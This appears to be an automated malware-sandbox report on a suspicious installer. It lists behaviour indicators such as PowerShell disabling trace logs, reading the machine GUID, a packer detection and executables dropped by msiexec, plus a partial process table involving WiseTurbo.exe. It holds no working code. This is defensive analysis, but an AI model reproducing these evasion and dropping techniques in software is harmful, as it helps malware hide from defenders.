










Manual execution by a user
- notepad.exe (PID: 3772)
- cmd.exe (PID: 2120)
- cmd.exe (PID: 7208)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 5064)
- Serviceconfigv2.exe (PID: 7172)
Application launched itself
- msedge.exe (PID: 6448)
Disables trace logs
- powershell.exe (PID: 1612)
- powershell.exe (PID: 7316)
Checks proxy server information
- powershell.exe (PID: 1612)
- Serviceconfigv2.exe (PID: 7172)
- powershell.exe (PID: 7316)
Detects Fody packer (YARA)
- powershell.exe (PID: 1612)
Compiled with Borland Delphi (YARA)
- powershell.exe (PID: 1612)
Executable content was dropped or overwritten
- msiexec.exe (PID: 8144)
- msiexec.exe (PID: 2600)
- msiexec.exe (PID: 2776)
- msiexec.exe (PID: 4140)
Create files in a temporary directory
- msiexec.exe (PID: 2600)
- WiseTurbo.exe (PID: 1448)
- msiexec.exe (PID: 4140)
The sample compiled with english language support
- msiexec.exe (PID: 2600)
- msiexec.exe (PID: 8144)
- msiexec.exe (PID: 4140)
- msiexec.exe (PID: 2776)
Creates files or folders in the user directory
- WiseTurbo.exe (PID: 7892)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
223
Monitored processes
93
Malicious processes
3
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | C:\Users\admin\AppData\Local\Temp\{C19799D2-6E0D-432A-B407-8F6E36C9CD71}\ISBEW64.exe {EFB7539B-24F3-46B6-AF6E-3B021B51EFEF}:{A07F5A8B-B1D3-4184-B34E-E0F1A6D718DA} | C:\Users\admin\AppData\Local\Temp\{C19799D2-6E0D-432A-B407-8F6E36C9CD71}\ISBEW64.exe | — | msiexec.exe | |||||||||||
User: admin Company: Flexera Integrity Level: MEDIUM Description: InstallShield (R) 64-bit Setup Engine Exit code: 0 Version: 27.0.58 Modules
| |||||||||||||||
| 1448 | C:\Users\admin\AppData\Roaming\Scanauth_LPD_v5\WiseTurbo.exe | C:\Users\admin\AppData\Roaming\Scanauth_LPD_v5\WiseTurbo.exe | — | WiseTurbo.exe | |||||||||||
User: admin Company: wisecleaner.com Integrity Level: MEDIUM Description: WiseTurbo Exit code: 1 Version: 4.2.1.50 Modules
| |||||||||||||||
